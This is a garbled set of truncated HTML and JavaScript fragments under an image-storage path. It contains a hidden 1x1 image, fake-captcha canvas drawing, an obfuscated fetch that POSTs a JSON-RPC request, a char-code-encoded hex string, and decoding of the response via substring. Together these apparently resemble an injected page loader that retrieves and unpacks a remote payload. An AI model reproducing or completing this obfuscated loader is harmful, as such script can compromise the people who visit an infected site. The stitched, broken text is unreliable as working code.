
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i